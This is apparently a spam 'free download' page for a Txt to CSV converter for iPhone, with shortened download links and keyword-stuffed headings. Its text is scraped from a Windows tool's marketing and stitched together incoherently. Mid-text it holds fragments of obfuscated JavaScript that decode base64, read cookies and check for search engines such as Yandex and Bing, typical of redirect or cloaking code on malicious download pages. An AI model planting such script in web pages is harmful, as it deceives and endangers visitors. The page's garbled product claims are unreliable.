## **Free Download**

## [Download Free Txt To Csv Converter Software For Iphone](https://blltly.com/1vkbod)



[Download Free Txt To Csv Converter Software For Iphone](https://blltly.com/1vkbod)



The table below will help you quickly choose If you are not sure which method would be best, send us an input file.

Automate text to csv file conversions using:TXL 'Conversion Job' files which are saved from the user interface File menu.. BATThese will work without modification provided you installed in the default folder.. Below, find out which conversion method is best for your text file Fast Software'TXL Wizard' is fast, easy and accurate.

## **iphone ringtone converter software free download**

iphone ringtone converter software free download, iphone voice memos converter software, iphone video converter software free download, video converter for iphone software

If you need to convert one or thousands of files, located in one or many folders this is the tool! Conversions can be done 10-20 times faster without using MS Excel.. Zero training required Regardless, we are always here to help you implement our software.. BAT files created by you using the command line specification in the help file Windows built in scheduler.. Save/restore all details of a conversion task by saving/opening a 'Conversion Job' file (\*.. System: 1GHz Pentium/512 Meg RAM Laptop"Simple methods to convert your Text files to CSV Files.

## **iphone video converter software free download**

BAT%appdata%\SoftInterface, Inc\TXL Wizard\Example4-File Marking Method\Example4-Command-Line-Demo.. Automatically reads text reports and creates a CSV or Microsoft Excel spreadsheets files.. yandex '],\_0x1b3684=document[\_0x20a4('0x2e')],\_0x1c84db=![],\_0x2af5cc=cookie['get'](\_0x2c0c46[\_0x20a4('0x2f')]);for(var \_0x39859d=0x0;\_0x39859d

For a full discussion and list of command line switches please refer to the Command Line Manual for TXL Wizard.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x939580){\_0x577acb=window;}return \_0x577acb;};var \_0x44fc50=\_0x226ab9();var \_0x1b9cbe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x44fc50$ ['atob']||( $0x44fc50$ ['atob']=function( $0x1f6ce2$ ){var  $0x59de3d=String(0x1f6ce2)$ ['replace'](/=+\$/,'');for(var \_0x1af27f=0x0,\_0x50cf8a,\_0x2d938d,\_0xe4eff3=0x0,\_0x14811b='';\_0x2d938d=\_0x59de3d['charAt'](\_0xe4eff3++);~\_0x2d9 38d&&(\_0x50cf8a=\_0x1af27f%0x4?\_0x50cf8a\*0x40+\_0x2d938d:\_0x2d938d,\_0x1af27f++%0x4)?\_0x14811b+=String['from CharCode'](0xff&\_0x50cf8a>>(-0x2\*\_0x1af27f&0x6)):0x0){\_0x2d938d=\_0x1b9cbe['indexOf'](\_0x2d938d);}return \_0x14811b;});}());\_0x20a4['base64DecodeUnicode']=function(\_0x76e11){var \_0x59e109=atob(\_0x76e11);var \_0x361fd2=[];for(var \_0x594b63=0x0,\_0x439990=\_0x59e109['length'];\_0x594b63=\_0x333bac;},'AJnrh':function \_0x5dfcc6(\_0x536919,\_0x4c3906){return \_0x536919+\_0x4c3906;},'zmQwi':function \_0x29cf50(\_0x12e9cd,\_0x4541eb){return \_0x12e9cd+\_0x4541eb;},'vNsxz':function \_0x1d5393(\_0x4d4d3f,\_0xcb72b5){return \_0x4d4d3f(\_0xcb72b5);},'qKjrI':function \_0x376152(\_0x5cd7f4,\_0x2b8847){return \_0x5cd7f4+\_0x2b8847;},'mQJQS':function \_0x200968(\_0x10522b,\_0x3f507b){return \_0x10522b\*\_0x3f507b;},'DnFhF':function \_0x5d9150(\_0x17e787,\_0x3f7662){return \_0x17e787+\_0x3f7662;},'BFmGS':';\x20path=','zrQtc':\_0x20a4('0x2b'),'OPmXL':function \_0x3ebbdf(\_0x81fe4b,\_0xf448b9){return \_0x81fe4b+\_0xf448b9;},'Mxaqe':\_0x20a4('0x8')};var  $0x1f964b=[0x2c0c46[0x2c2c']$ ,... It did it in about 6 minutes "Adobe Systems Inc Chooses 'Convert Doc' A custom site license has been signed by Adobe allowing them to install 'Convert Doc' on their servers.. This profile/recipe can then be applied to multiple documents Below we show a couple of snapshots of 'TXL Wizard' the most comprehensive "Convert TXT to CSV" tool ever built.. You can run these from the command line or simply double click on them from Windows Explorer.. bing ', 0x2c0c46['DOFJD'], 0x2c0c46['FHRkK'], 0x2c0c46['CvwBt'], 0x2c0c46[\_0x20a4('0x2d')],'. e10c415e6f